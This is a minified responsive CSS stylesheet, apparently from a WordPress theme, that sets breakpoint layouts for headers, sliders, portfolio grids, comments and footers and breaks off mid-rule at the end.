@media only screen and (min-width:1300px){.container,.post-area.standard-minimal.full-width-content .post .inner-wrap{max-width:1100px}}@media only screen and (min-width:1000px) and (max-width:1300px){#author-bio #author-info{width:544px}#project-meta ul li .nectar-love-wrap.fadein{margin-right:11px;padding-right:11px}#page-header-bg .span_6 .subheader{font-size:24px}#boxed .nectar-slider-wrap[data-full-width=false] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width=false] .swiper-slide .content h2{font-size:32px;line-height:50px}body .swiper-slide .content p{font-size:20px;line-height:34px}.nectar-slider-wrap[data-full-width=false] .swiper-slide .content p{font-size:14px;line-height:24px}.portfolio-items:not(.carousel) .col .work-item.style-2 i{line-height:32px;height:32px;width:32px;font-size:14px}#top nav>ul>li>a{padding-left:8px}.sf-sub-indicator{left:6px}.nectar-slider-wrap[data-full-width=false] .swiper-slide .content p.transparent-bg span,body .swiper-slide .content p.transparent-bg span{line-height:38px}}@media only screen and (min-width :690px) and (max-width :999px){.span_1,.span_10,.span_11,.span_12,.span_2,.span_3,.span_4,.span_5,.span_6,.span_7,.span_8,.span_9{width:100%;margin-left:0}.col,body .vc_row-fluid .wpb_column{margin-bottom:25px}#header-outer .col{margin-bottom:0;margin-right:0}.wpb_column{width:100%}body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop]{margin-bottom:0}.vc_col-sm-12[data-t-w-inherits=small_desktop]:not([class*=vc_col-md-]),body .vc_row-fluid .wpb_column[data-t-w-inherits=small_desktop].vc_col-md-12{width:100%}body .vc_row-fluid [class*=vc_col-][data-t-w-inherits=small_desktop]:first-child:not([class*=offset]){margin-left:0}body .vc_row-fluid.full-width-content .vc_col-xs-6{width:50%}body .vc_row-fluid .vc_col-xs-12[class*=vc_col-xs-]{width:100%}.container{max-width:600px}.one-fourths.span_3,.one-fourths.vc_col-sm-3:not([class*=vc_col-xs-]),.one-fourths.vc_span3{width:50%;margin-bottom:2%}.one-fourths.span_3.clear-both,.one-fourths.vc_col-sm-3.clear-both:not([class*=vc_col-xs-]),.one-fourths.vc_span3.clear-both{clear:both}#footer-outer .one-fourths.span_3.right-edge,.one-fourths.span_3.right-edge,.one-fourths.vc_col-sm-3.right-edge:not([class*=vc_col-xs-]),.one-fourths.vc_span3.right-edge{margin-right:0}.portfolio-items .col{width:100%;margin-left:0;margin-bottom:8px}.portfolio-items:not(.carousel) div:nth-child(2n+2){clear:both}.portfolio-items[data-ps="6"] .col{padding:2%}body .portfolio-items[data-ps="6"] .work-item .parallaxImg-layers>div .bg-img:after{opacity:1}body .portfolio-items[data-ps="6"] .wide_tall .work-item .work-meta .inner,body .portfolio-items[data-ps="6"] .work-item .work-meta .inner{opacity:1;transform:scale(1);-webkit-transform:scale(1)}.ascend .main-content .col.boxed:hover,.col.boxed:hover,.material .main-content .col.boxed:hover{margin-top:0;top:0;transform:none;-webkit-transform:none;box-shadow:0 1px 2px rgba(0,0,0,.2)}#call-to-action .container a{margin-top:20px;margin-left:0}#ajax-content-wrap .post-area{padding-right:0}#ajax-content-wrap .contact-info{padding-left:0}.nectar-google-map{max-height:425px}#sidebar .recent_projects_widget div a{width:90px}#sidebar .recent_projects_widget div a:nth-child(3n+3){margin:2% 2% 0 0}body #sidebar .recent_projects_widget div a:last-child{margin-right:0}#author-bio #author-info{width:494px}#page-header-bg .span_6 h1{font-size:32px;line-height:38px}#page-header-bg .span_6{top:auto!important;float:none}.page-header-no-bg #ajax-content-wrap .portfolio-filters{margin-top:15px;float:none;clear:both;height:auto}#page-header-bg[data-parallax="1"] .project-title .span_6{padding-right:70px}.page-header-no-bg .portfolio-filters ul{position:absolute;width:100%}html.js #page-header-bg[data-parallax="0"].not-loaded{background-color:#f5f5f5}#call-to-action .container span{display:block}.main-content .col.span_2 .col.span_2,.main-content .col.span_3 .col.span_2,.main-content .col.span_4 .col.span_2,.main-content .col.span_6 .col.span_2{width:7%}.main-content .col.span_2 .col.span_10,.main-content .col.span_3 .col.span_10,.main-content .col.span_4 .span_10,.main-content .col.span_6 .col.span_10{width:91%}.testimonial_slider .flickity-page-dots{bottom:-35px}#ajax-content-wrap .span_12 .col.span_6.empty-second{width:49%}body .swiper-slide .content p i{width:18px;font-size:16px}.nectar-slider-wrap[data-full-width=false] .swiper-slide .content p.transparent-bg span,body .swiper-slide .content p.transparent-bg span{line-height:29px}.iosSlider.product-thumbnails .thumb{width:112px}#footer-widgets .container .row>div:nth-child(2).span_4{margin-right:0!important}}@media only screen and (max-width :690px){.material:not(.admin-bar) #header-outer[data-using-secondary="1"]{top:0}body:not([data-hhun="1"]) #header-outer[data-using-secondary="1"]:not(.hidden-secondary){transform:none!important}.vc_row-fluid [class*=vc_span]{width:100%!important}.container,.orbit-wrapper .slider-nav,.post-area.standard-minimal.full-width-content .post .inner-wrap{max-width:320px}body #header-outer[data-full-width=true] header>.container,body #header-secondary-outer[data-full-width=true]>.container,body[data-slide-out-widget-area-style=simple] #header-outer[data-full-width=true] #mobile-menu{max-width:100%;padding:0 18px}.col{margin-bottom:25px}.post-area{margin-bottom:0}.ascend .main-content .col.boxed:hover,.col.boxed:hover,.material .main-content .col.boxed:hover{margin-top:0;top:0;transform:none;-webkit-transform:none;box-shadow:0 1px 2px rgba(0,0,0,.2)}#header-outer .col{margin-bottom:0}.nectar_fullscreen_zoom_recent_projects .project-slide .project-info h2,.nectar_fullscreen_zoom_recent_projects .project-slide .project-info p{max-width:100%}#fp-nav ul li a,.fp-slidesNav ul li a{padding:11px 11px}#fp-nav ul li a span,.fp-slidesNav ul li a span{height:6px;width:6px}#fp-nav.right{right:10px}.nectar_fullscreen_zoom_recent_projects .dot-nav{display:none}.container .post .post-meta{display:none}#ajax-content-wrap .container .post .post-content{padding-left:0}.container .post-header{font-size:12px}.post-content.classic .post-header>span:after{height:9px}.container .comment-list .comment>div{padding:25px 25px 40px 25px}#ajax-content-wrap .comment-list .children{padding-left:20px}.container .comment-list .comment>div img.avatar{display:block;position:relative;height:40px;width:40px;top:0;left:0;margin-bottom:5px}body:not(.original) .bypostauthor>.comment-body>.comment-author>img.avatar{border-width:2px}body:not(.material) .comment-list .children{background-image:none}body.ascend #ajax-content-wrap .comment-list .children{margin-left:0;padding-left:30px}body.material #ajax-content-wrap .comment-list .comment>div,body.material #ajax-content-wrap .comment-list .pingback>div{margin-top:2.5em}body.material .comment-list .children{border-left:1px solid rgba(0,0,0,.1)}body.material .container .comment-list .comment>div{padding:0 0 40px 0}body.material #ajax-content-wrap .comment-list .children{margin-left:0;padding-left:30px}body.material #ajax-content-wrap .comment-list .comment .comment>div{padding-left:0}.container #respond h3{font-size:18px}.container .comment-list .reply{right:29px;top:auto;bottom:29px}.original .container .comment-list .reply{right:0;top:auto;bottom:0;margin-top:20px;position:relative}.container .contact-info{padding-left:0}html.js #page-header-bg[data-parallax="0"].not-loaded{background-color:#f5f5f5}#page-header-bg .portfolio-filters ul{position:absolute;width:100%}#page-header-bg .span_6{margin-bottom:15px}#call-to-action .container a{display:block;margin-top:20px;margin-left:0}#call-to-action{font-size:18px}#ajax-content-wrap h2 .nectar-button,#ajax-content-wrap h3 .nectar-button,#ajax-content-wrap h4 .nectar-button{display:block}.post-area #pagination,.post-area.masonry #pagination{padding-left:0}body .portfolio-items[data-ps="6"] .work-item .parallaxImg-layers>div .bg-img:after{opacity:1}body .portfolio-items[data-ps="6"] .wide_tall .work-item .work-meta .inner,body .portfolio-items[data-ps="6"] .work-item .work-meta .inner{opacity:1;transform:scale(1);-webkit-transform:scale(1)}.bottom_controls #portfolio-nav .controls li#next-link a i:after,.bottom_controls #portfolio-nav .controls li#prev-link a i:after{display:none}#search-results .result,.masonry-blog-item{width:100%!important;margin-right:0!important;margin-bottom:25px;margin-left:0!important}.posts-container[data-load-animation=none] article .inner-wrap.animated{opacity:1}.gallery .gallery-item{width:100%!important}#author-bio img{margin-right:0;width:60px;height:60px}.row .blog-recent[data-style=list_featured_first_row].columns-3 .featured .post-featured-img{padding-bottom:75%}.section-down-arrow i.icon-default-style[class^=icon-]{font-size:16px}.section-down-arrow{bottom:10px;right:20px}#contact-map{height:270px}.nectar-google-map{max-height:270px}.pp_pic_holder{left:9px;width:96%}.pp_content{width:100%;height:290px}.pp_content iframe{width:100%}.pp_content .pp_inline iframe{height:250px}.pp_content #pp_full_res img{width:100%;height:auto}#page-header-bg .span_6 h1,.single.single-post .section-title h1,body.search #page-header-bg h1,body.single.single-post .row .col.section-title.span_12 h1{font-size:24px;line-height:30px;margin-bottom:4px}#page-header-bg .span_6{top:auto!important;float:none}#page-header-bg .author-section .meta-author .avatar{display:none}#ajax-content-wrap .pricing-table>div{width:100%;margin:0 0 25px 0}#page-header-bg #portfolio-nav ul,.section-title #portfolio-nav ul{margin-bottom:0}#portfolio-nav ul:first-child{z-index:103}#portfolio-nav .controls:after{content:"";display:block;height:0;clear:both;visibility:hidden}body .container .portfolio-filters-inline.full-width-content .container{padding-left:0;padding-right:0}body #full_width_portfolio .project-title.parallax-effect .container,body #page-header-bg .project-title .container{padding-bottom:30px}body #page-header-bg .section-title{padding:0}.ascend #ajax-content-wrap .comment-list .reply{top:0}#customer_details>div{width:100%;float:none}.main-content .col.span_2 .col.span_2,.main-content .col.span_3 .col.span_2,.main-content .col.span_4 .col.span_2,.main-content .col.span_6 .col.span_2{width:15%}.main-content .col.span_2 .col.span_10,.main-content .col.span_3 .col.span_10,.main-content .col.span_4 .span_10,.main-content .col.span_6 .col.span_10{width:83%}.slider-pagination{bottom:10px}body .swiper-slide .content p i{width:14px;font-size:12px}.main-content .col.span_2 .col.span_2 img,.main-content .col.span_3 .col.span_2 img,.main-content .col.span_4 .col.span_2 img,.main-content .col.span_6 .col.span_2 img{padding-right:13px;top:-3px}.nectar-slider-wrap[data-full-width=false] .swiper-slide .content p.transparent-bg span,body .swiper-slide .content p.transparent-bg span{line-height:20px;top:-5px;left:4px;box-shadow:4px 0 0 rgba(0,0,0,.5),-4px 0 0 rgba(0,0,0,.5)}#buddypress .register-section{width:100%;margin-bottom:15px}.full-width-content.blog-fullwidth-wrap:not(.meta-overlaid){padding:0 10%!important}#header-outer[data-full-width=true] header>.container{padding:0}.nectar-flickity[data-control-style=material_pagination] .flickity-page-dots .dot .nectar-flickity[data-controls=material_pagination] .flickity-page-dots .dot{width:25px}}@media only screen and (min-width :1px) and (max-width :999px){.n-sticky{width:100%}#to-top:not(.mobile-enabled){display:none}body[data-ajax-transitions=true] #ajax-loading-screen[data-method=standard][data-disable-mobile="1"]{display:none}body #header-outer.transparent #top .span_3 #logo[data-supplied-ml-starting-dark=true] img.starting-logo.dark-version,body #header-outer.transparent #top .span_3 #logo[data-supplied-ml-starting=true] img.starting-logo:not(.dark-version):not(.mobile-only-logo),body #header-outer:not(.transparent) #top .span_3 #logo[data-supplied-ml=true] img:not(.mobile-only-logo){display:none!important}#page-header-bg .span_6,#page-header-bg[data-parallax="1"] .span_6 .inner-wrap,body #header-outer.transparent #top .span_3 #logo[data-supplied-ml-starting-dark=true] img.mobile-only-logo.starting-logo.dark-version,body #header-outer.transparent #top .span_3 #logo[data-supplied-ml-starting=true] img.mobile-only-logo.starting-logo:not(.dark-version),body #header-outer:not(.transparent) #top .span_3 #logo .mobile-only-logo{display:block!important}body #header-outer[data-permanent-transparent="1"][data-transparent-header=true].transparent #top .span_3 #logo .mobile-only-logo{opacity:1!important}body[data-hhun="1"] #header-outer[data-mobile-fixed=false].invisible:not(.side-widget-open){transform:none!important;pointer-events:auto!important}#header-outer[data-format=centered-menu-bottom-bar] #top .span_9 #logo{display:none}#page-header-bg[data-parallax="1"],#page-header-bg[data-parallax="1"] .span_6{padding-right:0;transform:translate(0)!important;visibility:visible!important}#ajax-content-wrap .video-texture{display:none}.full-width-content.parallax_section,.full-width-section.parallax_section{background-attachment:scroll!important;background-position:center!important}#page-header-wrap[data-parallax="1"] .page-header-bg-image-wrap .page-header-bg-image,.wpb_row.parallax_section .row-bg.using-image{backface-visibility:hidden;-webkit-backface-visibility:hidden}#page-header-wrap #page-header-bg[data-animate-in-effect=zoom-out] .page-header-bg-image{transition:none;-webkit-transition:none}.material #header-outer.transparent .bg-color-stripe{height:30vh}img.img-with-animation[data-animation=fade-in-from-right]{padding-left:0}img.img-with-animation[data-animation=fade-in-from-left]{padding-right:0}img.img-with-animation[data-animation=fade-in-from-bottom]{bottom:0}.img-with-aniamtion-wrap .inner{margin:0!important}body .img-with-aniamtion-wrap img{max-width:100%}body .img-with-aniamtion-wrap:not([data-max-width-mobile=default]) .inner{max-width:none!important}.img-with-aniamtion-wrap.center[data-max-width-mobile="150%"]:not([data-max-width="75%"]):not([data-max-width="50%"]) .inner,.img-with-aniamtion-wrap.right[data-max-width-mobile="125%"]:not([data-max-width="75%"]):not([data-max-width="50%"]) .inner{margin-left:-25%!important}.img-with-aniamtion-wrap.center[data-max-width-mobile="200%"]:not([data-max-width="75%"]):not([data-max-width="50%"]) .inner,.img-with-aniamtion-wrap.right[data-max-width-mobile="150%"]:not([data-max-width="75%"]):not([data-max-width="50%"]) .inner{margin-left:-50%!important}.img-with-aniamtion-wrap.right[data-max-width-mobile="165%"]:not([data-max-width="75%"]):not([data-max-width="50%"]) .inner{margin-left:-65%!important}.img-with-aniamtion-wrap.right[data-max-width-mobile="175%"]:not([data-max-width="75%"]):not([data-max-width="50%"]) .inner{margin-left:-75%!important}.img-with-aniamtion-wrap.right[data-max-width-mobile="200%"] .inner{margin-left:-100%!important}.img-with-aniamtion-wrap[data-max-width-mobile*="%"]:not([data-max-width="75%"]):not([data-max-width="50%"]) img{width:100%}.img-with-aniamtion-wrap[data-max-width="75%"] .inner{max-width:75%}.img-with-aniamtion-wrap[data-max-width="50%"] .inner{max-width:50%}.full-width-section>.col.span_12{margin-bottom:0}div[data-bg-mobile-hidden=true] .row-bg.using-image{background-image:none!important}.full-width-section{margin-top:0}#header-outer #top #logo img,#header-outer[data-transparent-header=true][data-permanent-transparent=false] #logo .dark-version,body[data-bg-header=true] .full-width-content.first-section,body[data-bg-header=true] .full-width-section.first-section,body[data-header-resize="0"] .container-wrap .portfolio-filters-inline.first-section{margin-top:0!important}.nectar_fullscreen_zoom_recent_projects .project-slide .project-info h2,.nectar_fullscreen_zoom_recent_projects .project-slide .project-info p{max-width:75%}body #header-outer[data-format=centered-menu-bottom-bar] #top #logo img,body #header-outer[data-format=centered-menu-under-logo] #top #logo img{margin:0}#header-outer[data-has-menu=false][data-format=default] #top .span_3,#header-outer[data-has-menu=true] #top .span_3,#header-outer[data-has-menu=true][data-mobile-fixed="1"] #top .span_3,#header-outer[data-has-menu=true][data-ptnm="1"] #top .span_3,body.material #header-outer[data-format=centered-menu-bottom-bar] #top .span_3{text-align:left}#header-outer[data-transparent-header=true].no-pointer-events.side-widget-open{pointer-events:auto}.material #header-outer[data-transparent-header=true][data-mobile-fixed="1"].transparent{overflow:visible}#header-outer[data-mobile-fixed="1"],#header-outer[data-permanent-transparent="1"][data-mobile-fixed="1"]{position:fixed!important}.material #header-outer[data-mobile-fixed=false][data-using-secondary="1"],.material.admin-bar #header-outer[data-mobile-fixed=false][data-using-secondary="1"]{top:0}body #header-outer[data-transparent-header=true][data-remove-border=true],body #header-outer[data-transparent-header=true][data-remove-border=true].transparent{border:none}body[data-slide-out-widget-area-style=slide-out-from-right-hover][data-slide-out-widget-area=true][data-user-set-ocm=off] #header-outer header>.container{max-width:100%;padding:0 18px}.using-mobile-browser .slide-out-hover-icon-effect a{pointer-events:auto}.container-wrap{z-index:11}.work-item:not([data-custom-content=on]) .work-info-bg{display:none}.style-3 .work-info-bg{display:block}#header-outer[data-permanent-transparent=false] #logo .dark-version,body #top #logo img{height:24px;margin-top:-3px;top:3px;position:relative}#header-outer #top #logo img,#header-outer[data-transparent-header=true][data-permanent-transparent=false] #logo .dark-version{top:0}#header-outer[data-permanent-transparent=false] #logo .dark-version,body.material #header-outer[data-permanent-transparent=false] #logo .dark-version{position:absolute}.ascend #header-outer:not([data-transparent-header=true]) #top #logo img.stnd,.ascend #header-outer:not([data-transparent-header=true]) #top #logo picture.stnd,.material #header-outer:not([data-transparent-header=true]) #top #logo img.stnd,.material #header-outer:not([data-transparent-header=true]) #top #logo picture.stnd,.original #header-outer:not([data-transparent-header=true]) #top #logo img.stnd,.original #header-outer:not([data-transparent-header=true]) #top #logo picture.stnd{position:relative}body:not(.material) #header-outer[data-mobile-fixed="1"] #logo .dark-version,body:not(.material) #header-outer[data-mobile-fixed="1"] #logo .starting-logo{top:6px}.admin-bar #header-outer,.logged-in.buddypress #header-outer{top:0}.admin-bar.material-ocm-open #header-outer.transparent{top:46px}body #header-outer{margin-bottom:0;padding:12px 0}body.page-template-template-no-header-footer.nectar_using_pfsr #header-outer,body.page-template-template-no-header.nectar_using_pfsr #header-outer{padding:0}body #header-outer,body[data-hhun="1"]:not(.no-scroll) #header-outer:not([data-transparent-header=true]):not(.detached),body[data-hhun="1"]:not(.no-scroll) #header-outer[data-permanent-transparent=false][data-using-secondary="1"]:not([data-transparent-header=true]){position:relative}.ascend #header-outer[data-transparent-header=true][data-remove-border=false].transparent,.original #header-outer[data-transparent-header=true][data-remove-border=false].transparent{transition:background-color .3s ease,box-shadow .3s ease,margin .25s ease}#header-outer[data-permanent-transparent="1"].transparent #top .span_9>.slide-out-widget-area-toggle i{color:#fff}body #slide-out-widget-area.slide-out-from-right-hover{z-index:9999}#header-outer.transparent.side-widget-open.no-bg-color #top #logo .starting-logo:not(.dark-version){opacity:1}#header-outer.transparent.side-widget-open.no-bg-color #top #logo img:not(.starting-logo){opacity:0}#slide-out-widget-area{top:0!important}#header-outer #logo{top:0;left:0}#header-space{display:none}#header-space[data-header-mobile-fixed="1"]{display:block}#top #mobile-cart-link,#top .mobile-search,#top .span_9>.slide-out-widget-area-toggle{display:inline-block}#top .col.span_3{left:0;top:0;z-index:100;width:100%}#header-outer[data-format=centered-logo-between-menu] #top .span_3,#header-outer[data-format=centered-menu] #top .span_3,#top .col.span_3{position:relative}#header-outer #top .col.span_3{line-height:0}#header-outer #top .col.span_3 #logo{vertical-align:middle}#top .col.span_9{margin-left:0;margin-bottom:0;width:100%!important;float:none;z-index:100;position:static;display:flex;align-items:center}#header-outer[data-format=centered-logo-between-menu] .row .col.span_9,#header-outer[data-format=centered-menu] #top .span_9{position:static}#header-outer[data-format=centered-menu-bottom-bar] #top .span_9,#top .col.span_9{min-height:0;width:auto!important;position:absolute!important;right:0;top:0;z-index:2000;height:100%}#slide-out-widget-area.slide-out-from-right-hover .inner[data-prepend-menu-mobile=true] .off-canvas-menu-container,.owl-carousel[data-enable-animation=true] .owl-stage>.owl-item,body:not(.single-post) #page-header-bg:not(.fullscreen-header) .nectar-particles .span_6 .inner-wrap,body:not(.single-post) #page-header-bg:not(.fullscreen-header) .span_6,body:not(.single-post) #page-header-bg[data-alignment-v=bottom]:not(.fullscreen-header) .span_6>.inner-wrap,body:not(.single-post) #page-header-bg[data-alignment-v=top]:not(.fullscreen-header) .span_6>.inner-wrap,body:not([data-m-animate="1"]) img.img-with-animation[data-animation=fade-in-from-bottom],body[data-slide-out-widget-area=true] #top #logo{-webkit-transform:none!important;transform:none!important}body[data-slide-out-widget-area=true] #top .span_9>.slide-out-widget-area-toggle.std-menu{left:0!important;right:auto!important;text-align:left;z-index:10000}body[data-slide-out-widget-area=true] #top .span_3{text-align:center}body[data-slide-out-widget-area=true] #header-outer[data-has-menu=false] #top .span_3{text-align:left}#header-outer .slide-out-widget-area-toggle .lines,#header-outer .slide-out-widget-area-toggle .lines-button,#header-outer .slide-out-widget-area-toggle .lines:after,#header-outer .slide-out-widget-area-toggle .lines:before{width:22px}#header-outer .slide-out-widget-area-toggle.mobile-icon .lines:after{top:-6px}body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines:before{top:6px}#header-outer[data-mobile-fixed="1"] #top #logo,body[data-slide-out-widget-area=true] #top #logo{display:inline-block}body[data-slide-out-widget-area=true]:not(.material) [data-transparent-header=true][data-mobile-fixed=false] #top #logo{position:relative}body[data-slide-out-widget-area=true] #top .col.span_3{width:100%}body #slide-out-widget-area:not(.slide-out-from-right-hover) .slide_out_area_close{display:block}#slide-out-widget-area .widget_nav_menu{overflow-y:hidden;overflow-x:hidden}#header-outer #top nav>ul{width:auto;padding:15px 0 25px 0;margin:0 auto 0 auto;z-index:100000;position:relative}#header-outer #top nav>ul>li>ul>li{opacity:1;transform:none}#header-outer #top nav>ul>.megamenu>ul>li,#top nav>ul li{display:block;width:auto;margin-left:0}#top nav>ul>.megamenu>.sub-menu{width:auto!important;opacity:1;display:block}#top nav>ul ul{position:relative;width:auto;top:0;left:0;padding:0;opacity:1;visibility:visible;box-shadow:0 0 0 #fff;background-color:transparent;float:none}#top nav>ul ul li{padding-left:20px}#top nav .sf-menu .sfHover>a{color:#ffbaaf}a>.sf-sub-indicator{right:0;position:absolute;padding:16px;left:auto;top:0;height:auto;width:auto}.swiper-slide .mejs-controls{display:none;visibility:hidden}#ajax-content-wrap .mejs-controls{display:flex;visibility:visible}#ajax-content-wrap .post-area{padding-right:0;margin-bottom:0}.slider-nav{position:relative;max-width:600px;margin:-40px auto 0 auto}body .slider-nav>span{height:25px;width:25px}body .slider-nav>.left{left:0}body .slider-nav>.right{left:30px}#header-outer #top nav,.slider-nav span span{display:none!important}#pagination{margin-bottom:40px}.portfolio-items .col .work-item .work-info .custom-content .nectar-button{width:auto}#page-header-bg,#page-header-wrap,body .nectar-button.see-through-2,body .nectar-button.see-through-3{transition:none!important;-webkit-transition:none!important}#ajax-content-wrap .wp-caption{width:100%}.main-content>div{padding-bottom:0}#single-meta{display:block;clear:both;margin-bottom:10px}#page-header-bg[data-parallax="1"],body #page-header-bg:not(.fullscreen-header) .row,body.single-post #page-header-bg:not(.fullscreen-header) .row,body:not(.single-post) #page-header-bg .nectar-particles .span_6 .row,body:not(.single-post) #page-header-bg:not(.fullscreen-header) .nectar-particles .span_6>.inner-wrap,body:not(.single-post) #page-header-bg:not(.fullscreen-header) .span_6{top:0!important}body:not(.single-post) #page-header-bg:not(.fullscreen-header){padding-top:10%;padding-bottom:10%}body:not(.single-post) #page-header-bg[data-padding-amt=low]:not(.fullscreen-header){padding-top:5%;padding-bottom:5%}body:not(.single-post) #page-header-bg[data-padding-amt=high]:not(.fullscreen-header){padding-top:13%;padding-bottom:13%}body:not(.single-post) #page-header-bg:not(.fullscreen-header) .span_6{min-height:40px}body:not(.single-post) #page-header-bg:not(.fullscreen-header) .span_6.empty-title{min-height:80px}#page-header-bg[data-parallax="1"],#single-meta,body:not(.single-post) #page-header-bg:not(.fullscreen-header) .nectar-particles .span_6>.inner-wrap:first-child,body:not(.single-post) #page-header-bg:not(.fullscreen-header) .span_6,body:not(.single-post) #page-header-bg[data-alignment-v=top]:not(.fullscreen-header) .span_6 .inner-wrap,body[data-header-format] #header-secondary-outer{position:relative!important}body:not(.single-post) .nectar-particles svg{display:none}#header-outer:not([data-permanent-transparent="1"]),#page-header-wrap,#top,.full-page-inner-wrap[data-content-pos=full_height] .full-page-inner>.span_12,.vc_text_separator,body:not(.single-post) #page-header-bg:not(.fullscreen-header),body:not(.single-post) #page-header-bg[data-alignment-v=bottom]:not(.fullscreen-header),body:not(.single-post) #page-header-bg[data-alignment-v=top]:not(.fullscreen-header){height:auto!important}body:not(.single-post) #page-header-bg[data-alignment-v=bottom]:not(.fullscreen-header){padding-top:16%;padding-bottom:4%}body:not(.single-post) #page-header-bg[data-alignment-v=bottom][data-padding-amt=low]:not(.fullscreen-header){padding-top:10%;padding-bottom:2%}body:not(.single-post) #page-header-bg[data-alignment-v=bottom][data-padding-amt=high]:not(.fullscreen-header){padding-top:20%;padding-bottom:6%}body:not(.single-post) #page-header-bg[data-alignment-v=top]:not(.fullscreen-header){padding-top:4%;padding-bottom:16%}body:not(.single-post) #page-header-bg[data-alignment-v=top][data-padding-amt=low]:not(.fullscreen-header){padding-top:2%;padding-bottom:10%}body:not(.single-post) #page-header-bg[data-alignment-v=top][data-padding-amt=high]:not(.fullscreen-header){padding-top:6%;padding-bottom:20%}.related-posts.columns-3 .span_4{margin-right:0}#single-meta ul{margin-left:0}.page-template-template-portfolio-php .portfolio-filters{margin-bottom:0}#footer-outer #social li{width:33px;margin-top:9px;margin-bottom:9px}.nectar-recent-posts-slider .recent-post-container{max-width:none}.nectar-recent-posts-slider .flickity-page-dots,.nectar-recent-posts-slider .recent-post-container{padding:0 40px}.nectar-flickity[data-controls=next_prev_arrows] .flickity-prev-next-button{display:none}.nectar-flickity[data-controls=next_prev_arrows]:not(.masonry) .flickity-slider .cell{width:60%;margin-right:7%}.full-width-content .nectar-recent-posts-slider .recent-post-container .inner-wrap{max-width:100%}.span_9 .carousel-heading{padding-right:0!important}#page-header-wrap{margin-top:0;overflow:visible}#page-header-bg .span_6,#page-header-bg[data-parallax="1"] .span_6 .inner-wrap{opacity:1!important}body #header-outer[data-using-secondary="1"],body.admin-bar #header-outer[data-using-secondary="1"]{top:0}h1 .nectar-button,h2 .nectar-button,h3 .nectar-button,h4 .nectar-button{display:inline-block;margin-top:20px}body .clients.no-carousel:not(.fade-in-animation)>div{opacity:1}#page-header-bg[data-parallax="1"] .span_6 .inner-wrap,.nectar-slider-wrap[data-caption-trans=reveal_title] .swiper-slide .content h1>span span,.nectar-slider-wrap[data-caption-trans=reveal_title] .swiper-slide .content h2>span span,.swiper-slide .content .buttons,.swiper-slide .content h1,.swiper-slide .content h2,.swiper-slide .content h3,.swiper-slide .content p{transform:none!important;-webkit-transform:none!important}.nectar-slider-wrap[data-caption-trans=reveal_title] .swiper-slide .content h1 .word,.nectar-slider-wrap[data-caption-trans=reveal_title] .swiper-slide .content h1>span span,.nectar-slider-wrap[data-caption-trans=reveal_title] .swiper-slide .content h2 .word,.nectar-slider-wrap[data-caption-trans=reveal_title] .swiper-slide .content h2>span span,.owl-carousel[data-enable-animation=true] .owl-controls,.owl-carousel[data-enable-animation=true] .owl-stage>.owl-item,.post-area.masonry:not(.meta_overlaid),.swiper-slide .content .buttons,.swiper-slide .content h1,.swiper-slide .content h2,.swiper-slide .content h3,.swiper-slide .content p{opacity:1!important}.col.has-animation[data-animation=fade-in-from-bottom],.nectar-fancy-box.has-animation[data-animation=fade-in-from-bottom],.wpb_column.has-animation[data-animation=fade-in-from-bottom]{bottom:0!important}.parallax_slider_outer.first-section .swiper-container .slider-next,.parallax_slider_outer.first-section .swiper-container .slider-prev{margin-top:-30px}.post-area.col_last:not(.auto_meta_overlaid_spaced){padding-left:0!important}.col.centered-text ul,.col.centered-text ul li,.wpb_column.centered-text ul,.wpb_column.centered-text ul li{text-align:left;margin-left:0!important}.col.centered-text ul,.wpb_column.centered-text ul{margin:0!important;display:block!important}#ajax-content-wrap .nectar-fancy-ul[data-animation=true] ul li,.nectar-fancy-ul[data-animation=true] ul li{left:0}.testimonial_slider .controls ul{text-align:center!important}#page-header-bg[data-parallax="0"]{margin-top:-1px}.wpb_tabs_nav .cta-button{top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);left:0;right:auto}#footer-widgets .container .row>div:last-child{margin-bottom:0!important}.woocommerce .pp_gallery,body .pp_gallery{display:none}.material .span_9 #author-bio{margin-bottom:60px}}@media only screen and (max-width:321px){.container,.post-area.standard-minimal.full-width-content .post .inner-wrap,.slider-nav{max-width:300px}}@media only screen and (max-width:479px){.full-width-content .wpb_column.max_width_phone_420px.left_margin_phone_auto.right_margin_phone_auto{width:320px}}@media only screen and (min-width:480px) and (max-width:690px){.post-area.standard-minimal.full-width-content .post .inner-wrap,body .container,body .slider-nav{max-width:420px}#ajax-content-wrap .project-title #all-items{left:194px}.iosSlider.product-thumbnails .thumb{width:98px}}@media screen and (max-width:782px){.admin-bar #header-outer[data-permanent-transparent="1"][data-mobile-fixed="1"],.admin-bar #header-outer[data-permanent-transparent=false][data-mobile-fixed="1"],.logged-in.buddypress #header-outer[data-permanent-transparent="1"][data-mobile-fixed="1"],.logged-in.buddypress #header-outer[data-permanent-transparent=false][data-mobile-fixed="1"],body.admin-bar #header-outer[data-transparent-header=true][data-mobile-fixed=false]{top:47px}#header-secondary-outer[data-permanent-transparent="1"]{margin-top:0}body{position:static}#fp-nav.tooltip_alt{display:none}}@media only screen and (min-device-width:481px) and (max-device-width:1025px) and (orientation:landscape){#header-outer[data-lhe=animated_underline] #top nav>ul>li:not([class*=button_])>a:hover .menu-title-text:after{display:none}#to-top{display:none}body .slide-out-hover-icon-effect a{pointer-events:auto}#page-header-wrap #page-header-bg[data-animate-in-effect=zoom-out] .page-header-bg-image{transition:none;-webkit-transition:none}#page-header-bg[data-parallax="1"],#page-header-bg[data-parallax="1"] .span_6{position:relative!important}#page-header-bg[data-parallax="1"]{top:0!important}#page-header-bg .span_6{display:block!important;opacity:1!important}.swiper-container .slider-right{right:0!important}.video-texture{display:none}img.img-with-animation[data-animation=fade-in-from-right]{padding-left:0}img.img-with-animation[data-animation=fade-in-from-left]{padding-right:0}.col.has-animation[data-animation=fade-in-from-bottom],.wpb_column.has-animation[data-animation=fade-in-from-bottom],img.img-with-animation[data-animation=fade-in-from-bottom]{bottom:0}#full_width_portfolio .project-title.parallax-effect,.owl-carousel[data-enable-animation=true] .owl-stage>.owl-item,.parallax_slider_outer.first-section .nectar-slider-wrap,.parallax_slider_outer.first-section .swiper-slide .content{transform:none!important;-webkit-transform:none!important}.owl-carousel[data-enable-animation=true] .owl-controls,.owl-carousel[data-enable-animation=true] .owl-stage>.owl-item,.parallax_slider_outer.first-section .swiper-slide .content{opacity:1!important}.col.has-animation[data-animation=grow-in],.img-with-animation[data-animation=grow-in],.wpb_column.has-animation[data-animation=grow-in]{visibility:visible}.portfolio-items .col .work-item .work-info 